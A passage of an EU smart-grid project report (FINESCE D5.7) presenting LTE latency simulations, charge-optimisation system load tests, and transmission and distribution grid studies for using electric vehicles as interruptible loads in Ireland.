
Figure 8 : Cell Throughput versus Network Utilisation
Figure 8 shows the latency of messages in the downlink in normal and overloaded radio resource conditions. The latency of messages was very low in the downlink:
• For category 1 devices it was below 50ms in normal radio traffic conditions and 100-150 in very high radio network overload conditions, and
• For cat 0 devices it was also below 70ms for normal radio traffic condition and exponentially increases to 100-300ms in very high network overload conditions.
Semi-Persistent Scheduling (SPS) with shorter transmission interval solutions was not used In the downlink simulations as it was design to reduce latency for uplink channels.
Figure 9 Downlink latency versus level of Network Utilisation
3.3.2.4 LTE performance in relation to COS requirements In section 3.2 of this report a target for the latency of the charging system was defined to be 1 to 2 seconds. The average delay for communication measured in the system was 106ms. Our simulation studies show that LTE can provide an average delay under 100ms in normal radio traffic load conditions (30% radio resource utilisation), showing that LTE is suitable for this application. Using latency reduction techniques, even in very heavy radio network overload conditions latency will be less than 200ms (70% radio resource utilisation).

FINESCE D5.7
Page 19 (104)
3.3.3 Conclusions These results shows in relation to the question of “whether communications networks would be able to send interrupt commands simultaneously to 100,000s of EVs, with the messages arriving without encountering significant delays over the radio network segment of the communications”, the LTE radio network has the performance to satisfactorily support this scenario for up to 4000 active users in a network composed of 21 cells with 10 MHz bandwidth, and that these results can be scaled up for radio network capable of handling 100,000 EVSEs. The results shows that the performance of the LTE radio network for the EVSE’s scenario of sending many simultaneous interrupt messages under normal radio traffic conditions is very good and most messages experienced very low latency. To be precise the latency of the EVSE messages sent to the control centre are below 140 ms and the interrupt messages received by EVSE are below 50 ms. In very high radio network overload conditions, LTE provides stable network performance for very high number of devices, the latency of the EVSE messages sent to the control centre in the uplink are below 270ms and the interrupt messages in downlink received by EVSE are below 100 ms. Additionally the results show the enhancement in latency and bit rate gained by applying Semi-Persistent Scheduling (SPS) with shorter transmission interval which reduces the latency in normal radio load condition to below 120ms for uplink and 50ms for downlink which meets perfectly the requirement for EVSE communication of 106ms to have total system latency of 1 second for the whole COS system. Additionally, we have investigated the performance of the new category 0, LTE release 12 devices and shown that latency of the category 0 devices is comparable to that of the currently used category 1 devices when latency reduction techniques are applied to category 0 devices. Category 0 devices are expected to be 50% cheaper than category 1 devices and should be available in the market by the end of 2016. Further results in Annex II of this report shows that LTE also satisfactorily fulfills the communication requirements of Smart Meters scenario. In Annex III we show the results for the performance of LTE network in communicating with new wearable devices for Internet of Things applications. These results show that LTE can be the best network solution for many Smart Grid applications.
3.4 Computing Capacity Trial and Simulations 3.4.1 Introduction The impact of large scale commercial operations on the computing capacity of the COS system was also examined.
For this purpose, the following WP5 Trial I emergency use cases are considered:
• Loss of the largest conventional generation of the system • Sudden drop in the wind generation during peak demand of the network • Sudden drop in the wind generation following loss of the largest conventional
generator
In Stream I the WP5 team developed a Charge Optimisation System (COS) hosted at the FINESCE Irish trial site, which is an integration of public and private test-bed facilities in Ireland. It is primarily operated and supported by the ESB as an industry partner and WIT/TSSG as an academic partner and, as such, it makes use of existing infrastructure from HEAnet (Ireland’s National Research and Education Network) to provide interconnection services. WP5 partner organisations, such as ALUD, RWTH and Ericsson and external stakeholders can connect to the testbed platform via WIT using the FINESCE API.

FINESCE D5.7
Page 20 (104)
The COS implements a Grid Emergency Processing software component which listens for Grid Emergency events being transmitted by the Grid Emergency Initiator (DSO/TSO) based on any one of the three use cases given above. This initiator was implemented as a secure button on the FINESCE Irish trial site web dashboard.
Figure 10- COS Dashboard, Grid Emergency
The website dashboard encrypts the Grid Emergency Initiator event and sends it to the COS whereupon the request is decrypted using the Content Based Security generic enabler, before being validated. When the event message has been validated as authentic, the Grid Emergency Processing component initiates a grid emergency within the COS by requesting all EVSEs to cease charging immediately. The core scenario tests to undertake with this Grid Emergency use case was:
• To ensure that a malicious user could not take advantage of sending a Grid Emergency Initiator event to the COS thus turning off EVSEs, simulating an emergency scenario.
• To ensure an authentic Grid Emergency Initiator event from an originating DSO/TSO is processed in a timely fashion through the FINESCE Irish Trial site
In order to counteract the malicious user scenario the WP5 Stream I team looked at the Data Transaction security robustness of the COS and found with the Content Based Security GE in place, that Grid Emergency event data is encrypted when delivered through the network, thus making it difficult for a malicious user to visualise the event or to replay it over the network. The team also considered denial of service attacks on the Grid Emergency Processing software component of the COS, but found that components are layered within the COS in such a way that does not expose it to such an attack. Therefore the COS could not receive an event command from a malicious user. Authentication and authorization security was also tested for the Grid Emergency scenario. Access to the Grid Emergency Initiator is only available through the FINESCE Irish trial site web dashboard and so there is a reliance on the identity management security of the web dashboard which is using the Idm GCP GE. The two stage authentication and subsequent token based authorization model of the IdM GCP GE as deployed on the dashboard makes the overall solution as secure as the IdM GCP GE. In looking to the timing of an authentic Grid Emergency Initiator event to reach its intended destination, initial test showed that and unencrypted event message had an average response time of 166.8 ms and when encrypted via the CBS GE an average response time of 462.2 ms was reached within the system. Both encrypted and unencrypted response times are sufficiently in line with requirements set by the DSO/TSO.

FINESCE D5.7
Page 21 (104)
3.4.2 Grid Supply-Demand Balance Scenario and Results In order to implement and verify smart residential charging and thus showing supply-demand balance, the COS deployed on the FINESCE Irish trial site is built with an optimisation algorithm which uses the FINESCE COS API to:
• Access a central database storing all information related to EVs and their respective EVSEs in the system,
• Control optimisation components behaviour • Implement an interface for management of charging requests/responses.
Regional renewable power providers (TSO’s) EirGrid and SONI websites are queried for figures on generated power, inter-regional power flow and wind generation every 15 minutes. This information is augmented by additional forecast figures for wind generation one day ahead (this information is also provided by EirGrid and SONI). The COS optimisation algorithm now has all the information it needs to decide when to interrupt the electric vehicle virtual load, which has the positive impact of matching regional demand to regional power production, minimising geographical imbalances, an approach which does reduce stress on the transmission network. The system design parameters trialed and evaluated included:
• The rapidness of control of connected smart charging devices • Charging scale-up evaluation. • System response time.
Response times measuring the rapidness of control of the EVSE’s was in the order of 300ms on LTE, and 640ms on WiMAX, overall a very successful result. As both are in the order of a second this will permit nearly every type of grid control to be undertaken using this system, from real-time frequency stability to long term load management. In order to assess the impact of scaling-up the number of users, the WP5 development team looked at a core component of the COS, the distributed computation platform, which is used to process the massive and continuous stream of data entering the system from the trial EVSEs. The distributed computation platform allows for the processing of tasks such as aggregation and analysis to be performed before persisting the data within the COS system database. The trial site in relative terms has a limited number of live EVSE’s connected to the COS. With all of these active the distributed computation platform was processing EVSE data streams in 1.25 seconds.
Figure 11 COS EVSE data stream handling as simulated EVSE’s are increased per day.
Clearly this is not at very large scale, so the WP5 development team created a large number of simulated EVSE’s, with each EVSE individually profiled based on recorded data from EVSE’s in trials in New Zealand. With 200 simulated EVSE’s in place and attached to the COS the distributed computation platform was processing EVSE data streams in 1.07 seconds.

FINESCE D5.7
Page 22 (104)
With 1000 simulated EVSE’s in place and attached to the COS the distributed computation platform was processing EVSE data streams in 3.12 seconds. With 5000 simulated EVSE’s in place and attached to the COS the distributed computation platform was processing EVSE data streams in 3.60 seconds. With 20000 simulated EVSE’s in place and attached to the COS the distributed computation platform was processing EVSE data streams in 11.83 seconds. Once at the 20,000 simulated EVSE’s after 22 hours the system crashed. Investigation of the crashed system and subsequent test have shown that current system is fine tuned to host up to 10,000 EVSE’s however after this point the implemented COS architecture would become unstable. Limits where found with the number of command issuer servers and storm bolts and the MySql bolt writing to the persistent database for storage. However this does not mean that the COS architecture could not sustain more EVSE’s, in fact it can, because of the distributed nature of the architecture additional command issuer servers and storm bolts can be easily added to the system, and in fact the only limiting factor is the writing to the persistent database and this can be overcome by shrading the database.
3.4.3 API Load Testing Testing the response rate of the COS API was also undertaken. Given that the COS optimisation algorithm uses the FINESCE COS API as a data source for every 15 minute window, it was worth accessing the system from this perspective. A tool called jMeter was used to load test the functional behavior of the COS API and to measure its performance. With a load of 18 API requests per sec, the COS API was responding on average within 520ms
Figure 12 Load Test of COS API at 18 requests per second
An example of performance data (network RTT ~ 50ms) on some specific API calls include:
• GET /electricvehicles/{id} o Response time: 153 ms
• GET /electricvehicles

FINESCE D5.7
Page 23 (104)
Limit Response time [ms]
200 577
500 1360
1000 2556
Table 5: Limit number vs. Response time
3.4.4 Conclusions These initial results illustrate the need for more filtering options – getting data about 100,000 EVs could take about 250s or up to 4 minutes. This is still within in the bounds of the grid supply-demand charge processing time window of 15 minutes, although it should be noted that if the time window was to be reduced, or the data on 200,000 EVs was to be processed then the COS API could be under pressure to complete its response to the COS optimization components, and may hinder the COS optimization algorithm from completing its predicted charging model for the next charge request handling cycle. In order to tackle this issue the WP5 development team have started to looked at a non-blocking input/output design change in the COS API and could also investigate to see if additional computing power for the COS API would solve this potential scaling issue. However regarding the handling of interruption commands, and the requirement to meet sub-one second response time, as these commands are simple in structure and suitable for parallel processing, there is no significant impediment to large scale implementation.
3.5 Impact on the Transmission Grid 3.5.1 Objective The objective of this study is to determine the impact of large-scale integration of electric vehicles on the improvement of power system dynamic response in the framework of a Short Term Active Response (STAR) scheme in Ireland. In this respect, this study considers and compares the consequences of the use of various communication technologies in high-voltage transmission system. The overall High Voltage Transmission System of Ireland (HVTSI) is composed of numerous elements [1]. The data freeze date for the Ireland is October 2013 and for North Ireland is December 2013. All the data listed in this study corresponds to the freeze date unless explicitly stated.
3.5.2 Transmission System Summary The HVTSI is composed of 400 kV, 220 kV, and 110 kV buses, while the transmission system of North Ireland is operated at 275 kV. In Table 4, the total length of transmission lines and cables for each of these voltage levels is provided:
Voltage Level Total Line Lengths (km)
Total Cable Lengths (km)
400 439 0
275 779 <1
220 1790 122
110 5745 345
Table 6: Total length of transmission system in Ireland at the data freeze date The total capacity of the transformers connecting different voltage levels is also shown in Table 5:
Voltage level Capacity (MVA) Number of transformers

FINESCE D5.7
Page 24 (104)
400/220 2550 5
275/220 1200 2
275/110 3840 16
220/110 10052 52
Table 7: Total length of transmission system in Ireland at the data freeze date There are also a number of reactive compensation components connected at all different voltage levels with a total capacity of about 1970 MVA.
3.5.3 Generation System Summary The Irish government target is to have 40% renewable electricity by 2020, equating to a maximum of 75% of demand. To this end, it is estimated that between 3200 to 3700 MW of wind generation needs to be installed by 2020, accounting for about 37% of the electricity demand in this year. The source of the remaining renewable electricity is expected to be hydro generation, bio energy, and renewable CHP. Northern Ireland also aims for 40% renewable electricity by 2020, which translates into about 1200 MW renewable generation capacity by this year. On the date of data freeze (end of 2013), the installed generation capacity in Ireland and Northern Ireland was about 8731 MW and 2995 MW, respectively. In the following table, an overview of the existing and forecasted total wind generation capacity at the end of each year between 2014 and 2023 is provided. Year 2014 2015 2016 2017 2018 2019 2020 2021 2022 2023
Total capacity (MW) 2053 2475 3208 3830 4162 4302 4302 4673 4673 4673
Table 8: Existing and forecasted total wind capacity by 2023 3.5.4 Demand Data Summary In the following table, the All-Island peak demand (winter peak) forecast for 2014 to 2023 is provided. This demand forecast indicates an average annual peak demand increase of about 1% from 2014 to 2023.
Year 2014 2015 2016 2017 2018 2019 2020 2021 2022 2023 Peak Demand (MW)
6473 6510 6571 6625 6696 6765 6849 6925 7002 7078
Table 9: All-Island peak demand forecast for 2014 to 20234
3.5.5 Modelling and Simulation Environment Since the intended study includes both power system and communication system aspects, a co-simulation of power and communication systems is considered. For this purpose, one power system simulator and one communication network emulator are coupled.
A Real-Time Digital Simulator (RTDS®), which is a state-of-the-art power system simulator [2], was used for simulation of the Ireland HV transmission system. RTDS® is a fully digital electromagnetic transient power system simulator which works in continuous, sustained real time. That means that it can solve the power system equations fast enough to continuously produce output conditions that realistically represent conditions in the real power system. This is a significant advantage over traditional simulation platforms such as Matrix laboratory (MATLAB) and Power system Simulation tools in which the simulation is done in a time rate depending on the computational capabilities of the machine. The real-time capabilities of this simulator also allow for linking external devices to it and running Hardware-In-the-Loop (HIL) studies or including various emulators in the simulation loop. In our study, we used this capability of the RTDS to interface it with the intended communication system emulator, which was chosen to be NetEm [3], which is a widely used Linux based network emulator.

FINESCE D5.7
Page 25 (104)
NetEm is designed to emulate various network disturbances including delay, packet loss, packet corruption, packet re-ordering, jitter, etc. Therefore, by including NetEm as part of the co-simulation setup, it is possible to obtain a realistic understanding of the impact of various communication system disturbances on the contribution of EVs to dynamic response of the power system during emergency use cases.
The characteristics of the communication network to be emulated in NetEm are either obtained from statistics or via simulation of the communication network using simulations tools like OPNET [4]. In our study, we use the results reported in [5].
3.5.6 Modelling approach In each rack of RTDS, up to 64 nodes can be simulated. Therefore, only twenty three-phase nodes can be simulated per rack. Considering this modeling limitation, a simplified model of the HVTSI was considered for simulation in RTDS. Therefore, in the rest of this document, when referring to the original network including all individual nodes and elements, we refer to it as the detailed model. To simplify the HVTSI, it was divided into 11 zones and the HV transmission system of Northern Ireland was also modelled as a single zone. These zones are defined based on the Gate 3 Wind Generation Areas as shown in [1]. Figure 15 shows an overview of the defined zones. In the simplified model, in each zone, all the buses with the same voltage level are replaced with a single bus with that voltage level. Therefore, depending on whether 400 kV, 220 kV, and 110 kV buses exist in a given zone in Ireland, one to three three-phase buses are considered for the zone as indicated in Table 8. For the zone representing Northern Ireland, three buses with 400 kV, 275 kV, and 110 kV were considered. Taking into account that the absolute majority of the renewable generation in Ireland is wind energy, all non-thermal units are assumed to be wind generators.
Figure 13: Defined Zones for Irish high
voltage transmission system Also, all loads within a zone are assumed to be connected to the 110 kV bus of that zone. In each zone, the thermal generators are assumed to be connected to one of the voltage levels (depending on the how the individual units in that zone connect to the transmission system) through a transformer and the wind generators are assumed to be connected all connected to the 110 kV bus of the zone.
A
B C
D
E
F
G
J
H2 H1
K
NI

FINESCE D5.7
Page 26 (104)
No. Area Representing Node 110 kV 220 kV 400 kV Thermal Wind
1 A Letterkenny 1 0 0 0 1 2 B Galway 1 1 1 1 1 3 C Richmond 1 1 1 1 1 4 D Moneypoint / Ennis 1 1 1 1 1 5 E Tralee 1 1 1 1 1 6 F Cork 1 1 1 1 1 7 G Drogheda 1 1 0 1 1 8 H1 Cahir 1 0 0 1 1 9 H2 Great Island 1 1 1 1 1
10 J Dublin 1 1 1 1 1 11 K Waterford 1 1 0 0 0
Table 10: Summary of the voltage levels and type of generation units within each of the defined zones1
In the next step, the lines connecting different zones are determined. All the lines or cables at the same voltage level which connect the individual nodes within two zones in the detailed mode are modeled with a single transmission line. The following table indicates what connection or connections are considered between each of the zones.
No. 1 2 3 4 5 6 7 8 9 10 11 12
Area A B C D E F G H1 H2 J K NI
1 A 000 100 100 000 000 000 000 000 000 000 000 300
2 B 100 000 111 110 000 000 000 000 000 000 000 000
3 C 100 111 000 111 000 000 110 100 000 111 000 000
4 D 000 110 111 000 111 010 000 100 000 001 000 000
5 E 000 000 000 111 000 110 000 000 000 000 000 000
6 F 000 000 000 010 110 000 000 100 001 000 110 000
7 G 000 000 110 000 000 000 000 000 000 110 000 020
8 H1 000 000 100 100 000 100 000 000 000 000 100 000
9 H2 000 000 000 000 000 001 100 000 000 111 110 000
10 J 000 000 111 001 000 000 001 000 111 000 000 001
11 K 000 000 000 000 000 110 000 100 110 000 000 000
12 NI 300 000 000 000 000 000 020 000 000 001 000 000
Table 11: summary of the connections between different zones
The connection between zone i and zone j are indicated by a three digit number xzy, where x, y, and z are defined as shown in the following values:
Digit Possible
values Meaning
x 0, 1, and 3 0: no 110 kV line or cable 1: 110 kV line or cable exists 3: 110 kV line with phase shift
y 0, 1, and 2 0: no 220 kV line or cable 1: 220 kV line or cable exists 2: 275 kV line or cable exists
z 0 and 1 0: no 400 kV line or cable 1: 400 kV line or cable exists
Table 12: Meaning of the three-digit numbers (xyz) in the previous table
1 indicates existence of bus or unit type and 0 indicates lack a node or a unit type

FINESCE D5.7
Page 27 (104)
The parameters of the lines connecting any given two zones at each voltage level is obtained by assuming that all the lines of the same voltage level linking these zones are connected in parallel.
As mentioned before, this simulation activity aims at investigating the impact of communication system disturbances on the contribution of EVs to grid dynamic stability. More specifically, EVs are considered to be incorporated into a centralized load shedding scheme. In this respect, EVs are considered as flexible loads which are disconnected in emergency grid situations before all the loads in some areas of the grid are shed.
3.5.7 Grid Emergency Scenario Definition EVs are considered as interruptible loads in the framework of a centralized adaptive under-frequency load shedding scheme (UFLS). In this scheme, after a sudden drop of power system frequency, which occurs as a result of a sudden drop of system generation, the TSO sends load interruption signals to pre-defined loads. Thanks to the possibility of quickly reducing the charging demand of EVs for a short time without any considerable impact on their overall charging time, EVs are suitable candidates for an UFLS scheme. The UFLS scheme used in this work is based on an adaptive algorithm introduced in [6]. In our implementation, a six stage load shedding (LS) is considered for the UFLS, in which one portion of the estimated disturbance magnitude, i.e. the generation-load unbalance (ΔP), is shed when the frequency of the equivalent inertial center I the system (𝑓𝑐), hereafter referred to as system frequency, drops and remains below preset frequency thresholds for 0.25 s. The selected frequency thresholds in this case are 49.7, 49.4, 49.1, 48.8, 48.5, and 48.2. The 0.25 s time delay is considered in order to avoid an unnecessary LS action during a short-time transient in the frequency.
In our test, it is assumed that the HVTSI is supplying a total load of 5753 MW and is operating in steady state. It is also assumed that 200,000 EVs with an average charging power of 3kW are already connected to the system at t=0 and 1286 MW of the total generation of the system is suddenly lost at t=8 s. Although this amount of generation loss is bigger than the output power of any single conventional generation unit in the system, such a generation loss may occur in the system following sudden decrease of the wind generation.
In this experiment, the communication link is assumed to be LTE and the following scenarios of network disturbances are considered:
Scenario number
Prioritised energy traffic
Latency (round trip)
(ms)
Jitter (Packet delay
variation) (ms) Packet loss
(%)
1 Yes 20 6 0.025
2 Yes 50 10 0.5
3 No 200 10 1
Table 13: Communication network disturbance scenarios
In Figure 16, the system frequency following this generation loss is plotted.

FINESCE D5.7
Page 28 (104)
Figure 14: System frequency following a major loss of generation with no UFLS scheme
As can be observed from this figure, the system frequency would drop significantly following the assumed loss of generation, which can result in activation of under-frequency relays and shedding of all the loads in a part of the system with undesirable consequences.
In Figure 17, the system frequency after implementing the above-mentioned UFLS scheme in the case of ideal communication, i.e. no delay, no jitter, etc. is plotted. As the figure shows, the UFLS scheme has considerably reduced the frequency drop as expected. Figure 18 shows the total amount of shed EV charging load in the system by the UFLS scheme. It can be observed that 3 stages of the load shedding scheme have been activated, meaning that the system frequency has fallen below 3 of the defined thresholds (i.e. 49.8 Hz, 49.4 Hz, and 49.1Hz).
Figure 15: System frequency following a major loss of generation with UFLS scheme and ideal
communication
Figure 16: Total EV charging load shed following a major loss of generation with UFLS scheme
and ideal communication
0 5 10 15 20 25 30 35 4048
48.5
49
49.5
50
Time (s)
f c (Hz)
No UFLS
0 5 10 15 20 25 30 35 4048
48.5
49
49.5
50
Time (s)
f c (Hz)
No UFLSUFLS with ideal communication
0 5 10 15 20 25 30 35 400
200
400
600
Time (s)
Psh
ed (M
W)
No UFLS

FINESCE D5.7
Page 29 (104)
Figure 19 shows the system frequency in presence of the UFLS scheme when the communication network has disturbances as defined in scenario 1. Comparing system in this case with the cases of ideal communication shows that the defined communication disturbances, which correspond to a case of prioritised energy traffic in the LTE network, have a negligible impact on the UFLS scheme using EVs. In Figure 31, a closer view of the system frequency for scenario 1 is shown.
Figure 17: System frequency following a major loss of generation with UFLS scheme and
communication disturbances as defined in scenario 1
Figure 18: Closer view of the system frequency following a major loss of generation with UFLS
scheme and communication disturbances as defined in scenario 1
From Figure 32, it can be observed that the delay in shedding the loads between the ideal case and scenario 1 is negligible.
Figure 19: Total EV charging load shed following a major loss of generation with UFLS scheme
scenario 1 communication disturbances
0 5 10 15 20 25 30 35 4048
48.5
49
49.5
50
Time (s)
f c (Hz)
No UFLSUFLS with ideal communicationUFLS with scenario 1 disturbances
9.5 10 10.5 11 11.548.95
49
49.05
49.1
49.15
Time (s)
f c (Hz)
No UFLSUFLS with ideal communicationUFLS with scenario 1 disturbances
0 5 10 15 20 25 30 35 400
200
400
600
Time (s)
Psh
ed (M
W)
UFLS with ideal communicationUFLS with scenario 1 disturbances

FINESCE D5.7
Page 30 (104)
The system frequency and the shed EV charging load in presence of communication disturbances of scenario 2 are shown in Figure 33 and Figure 34. As shown in these figures, the communication disturbances defined in scenario 2, which correspond to a case of prioritised energy traffic in the LTE network, do not have any considerable effect on the performance of the UFLS scheme.
Figure 20: System frequency following a major loss of generation with UFLS scheme and
communication disturbances as defined in scenario 2
Figure 21: Total EV charging load shed following a major loss of generation with UFLS scheme
scenario 2 communication disturbances
Figure 24 compares the system frequency for the case of no UFLS with the cases of UFLS scheme implementation in presence of ideal communication or communication system disturbances defined in scenarios 1, 2, and 3. A closer view of these plots is shown in Figure 25, which clearly shows that
Figure 22: System frequency following a major loss of generation with UFLS scheme and
communication disturbances as defined in scenario 3
0 5 10 15 20 25 30 35 4048
48.5
49
49.5
50
Time (s)
f c (Hz)
No UFLSUFLS with ideal communicationUFLS with scenario 1 disturbancesUFLS with scenario 2 disturbances
0 5 10 15 20 25 30 35 400
100
200
300
400
500
600
Time (s)
Psh
ed (M
W)
UFLS with ideal communicationUFLS with scenario 1 disturbancesUFLS with scenario 2 disturbances
0 5 10 15 20 25 30 35 4048
48.5
49
49.5
50
Time (s)
f c (Hz)
No UFLSUFLS with ideal communicationUFLS with scenario 1 disturbancesUFLS with scenario 2 disturbancesUFLS with scenario 3 disturbances

FINESCE D5.7
Page 31 (104)
Figure 23: Closer view of the system frequency following a major loss of generation with and
without UFLS scheme and for three different communication disturbance scenarios
From Figure 26, it can be observed that in none of the defined scenarios, communication disturbances result in such a high frequency drop that results in activation of an additional load shedding step, thus shedding more loads than needed.
Figure 24: Total EV charging load shed following a major loss of generation with UFLS scheme
scenario 3 communication disturbances
3.5.8 Discussion and Conclusions The above simulation demonstrates the impact of communications system disturbances on the contribution of EVs to grid dynamic stability, in particular under frequency support using an UFLS scheme. It indicates the need for reliable and secure communications systems in this context.
From the presented tests, it can be concluded that the communication network disturbances that are envisaged for LTE systems according to [5] are in general small enough to have minimal impact on the contribution of EVs on the UFLS scheme. Considering that this scheme is one of the most time-critical ancillary services, it could be concluded that an LTE communication network can adequately support advanced ancillary services which require communication between EVs and the system operator. However, it should be stressed that the above simulations were performed assuming that there will be still many conventional generating units connected to the system, contributing to the inertia mass of the system. If all or a very high percentages of these units are replaced by wind generation units, which have much smaller inertia masses, then the rate of change of frequency in the system may be significantly higher than those observed in this study. Therefore, the LTE system in presence of high disturbances, which are most likely when having unprioritised energy traffic, may not be adequate for time-critical applications involving communication between EVs and system operators.
8 9 10 11 12 13 14
48.4
48.6
48.8
49
49.2
Time (s)
f c (Hz)
No UFLSUFLS with ideal communicationUFLS with scenario 1 disturbancesUFLS with scenario 2 disturbancesUFLS with scenario 3 disturbances
0 5 10 15 20 25 30 35 400
100
200
300
400
500
600
Time (s)
Psh
ed (M
W)
UFLS with ideal communicationUFLS with scenario 1 disturbancesUFLS with scenario 2 disturbancesUFLS with scenario 3 disturbances

FINESCE D5.7
Page 32 (104)
3.6 Impact on the Distribution Network The aim of this section is to describe a data-driven approach for implementation of the Trial focusing on a key external interaction, with the SERVO system.
3.6.1 Approach 3.6.1.1 SERVO Implementation The SERVO system is responsible for determining whether a change in the EV charging schedule by the COS at any given grid condition may be authorized or not, taking into account the permissible operating limits (in terms of transformer loading and node voltage magnitudes) of the grid. To perform this task, our approach is based on using artificial neural networks (ANNs) to forecast the grid operating conditions following implementation of schedule proposed by the COS [7]. To simplify the forecasting problem for each of the ANNs, the overall distribution system is split into a number of smaller parts, referred to as “sections” hereafter, and separate ANNs are considered for each of the sections. Therefore, corresponding to any distribution system, the EVSV has a library of ANNs covering different sections of the distribution system. Details about the ANN-based estimation are presented in the next section.
When the SERVO receives a new schedule proposed by the COS to be approved, in the first step, it identifies the sections of the distribution system which will be affected by the new schedule and extracts the corresponding ANNs from its ANN library. Each of the ANNs will be then provided with the amount of change in the power demand at each of its nodes. Using this information in addition to the measurements collected from the system, the ANN forecasts the new transformer loading and the voltage magnitude at each of the nodes of its section following the implementation of the new schedule. Comparing these results with the allowable limits, the EVSV decides if the proposed schedule may be authorized or not. More precisely, if the ANN of a section forecasts that its transformer loading and the voltage magnitudes at all nodes remain within the acceptable limits, the SERVO will approve the proposed schedule for that section directly. However, if violation of any of the limits is forecasted, the schedule may be directly authorized and must be modified. In this study, we assume that this task is done directly by the SERVO system. However, in a general case, this modification may be directly done by the SERVO, or alternatively, the COS may be asked to send a new schedule, e.g. with 20% less overall charging demand.
The following figure shows a functional diagram showing the interaction of the COS and SERVO systems and the steps performed in the SERVO system:
Figure 25: Interaction of COS and SERVO and the steps taken in SERVO to verify a
new schedule In case of transformer overloading or excessive voltage drop in the feeder, some of the EVs included in the initial schedule must be removed. In the first step, one or more EVs, depending on severity of the limit violations, are assumed to be denied charging. The ANN is then run for the modified schedule to see if any voltage or current limits is still violated. If there is no limit

FINESCE D5.7
Page 33 (104)
violation, the modified schedule could be approved. Else, removing the EVs from the schedule should continue until the ANN shows that the voltage and current limits are no more violated. To select which EVs must be removed first from the schedule, several different approaches may be envisaged. If the excessive voltage drop is forecasted by the SERVO, EVs connected closer to the end of the feeder are given a priority for charge denial. The justification for this approach is that the loads connected to the end of the feeder contribute most to the voltage drop in the feeder in a radial structure and therefore, their charge denial could be most effective for mitigating the excessive voltage drop along the feeder. However, this approach has the drawback that the EVs connecting to the nodes closer to the end of the feeder are likely to be denied charging more frequently and therefore not treated in a fair manner. The other approach could be considering a charge priority of those EVs which have been connected to the system for a shorter time or still have lower state of charge (SOC) compared to the others. This information may be easily checked by the COS. Finally, a simple approach could be to consider a random order for removing the EVs from the schedule to ensure fair handling of all EV users.
3.6.2 Estimator Implementation As mentioned in the previous section, the main building block of the considered SERVO is an ANN. ANNs are one of the most widely-used machine learning tools composed of a number of so-called “neurons” arranged in hidden and output layers. ANNs can “learn” the behavior of a system through a “training” process. In the training process, the ANN is provided with a number of inputs and corresponding outputs and the training algorithm condenses the relation between the inputs and outputs into a few numbers, namely the weights and biases of the ANN.
Among the many possible structures for the ANN, we found that feedforward architecture with one hidden layer and two neurons provides both high accuracy and good generalization capabilities.
The inputs to the ANN of each section include the voltage and current magnitudes at the LV side of the MV/LV transformers and possibly one or more voltage magnitude at the end of the section feeder (grid measurements), and the amount change in the charging power at each node of the section (proposed schedule from COS). The outputs include the current magnitude of the transformer (and some line/cables of the section, if DSO’s knowledge of the system shows that they may be overloaded in some cases) and voltage magnitudes of all nodes of interest following the connection of EVs. Figure 28 below shows these inputs and outputs.
Figure 26: Inputs and outputs of the ANN used by SERVO
In order to generate the training data for the ANNs, many different scenarios representing various initial operating points are considered. DIgSILENT PowerFactory®, which is a commercial software package for power system simulation, is used to run a power flow. From the power flow results, all the quantities defined as the input measurements to the ANN, including the voltage and current magnitudes at the substation, are extracted. Then, with the same initial condition, various changes in the EV schedule are considered. Load flow is run for each case and all the quantities considered as the ANN output are extracted. Using this data collected for various initial conditions and different changes in the charging schedule, the ANNs are trained using Neural Network Toolbox in MATLAB®.
3.6.3 Distribution Systems Test In order to investigate the purposed method, one rural network and one village network with typical feeder structures are used. These reference networks are derived from 87 low voltage grids from Bavaria, Germany as described in [8].
V1 I1
V1 V2
Vn
. . .
Input measurements Estimated node voltage
magnitudes
ANN
P1 Pn
Vj
. . . Change of power
demand at each point I1
Transformer and cable loadings
Ik

FINESCE D5.7
Page 34 (104)
(a) (b)
Figure 27: Schematic diagram representing a rural network (a) and a village network (b) used for the tests
In the following table, an overview of some of the important parameters of these benchmark grids is provided. The load connected each of the node is assumed to represent a group of households.
Characteristic Rural Area Village
Number of households 14 57
Rated apparent transformer power (kVA) 160 400
Transformer power per household (kVA) 11.4 7.0
Table 14: Load Characteristics
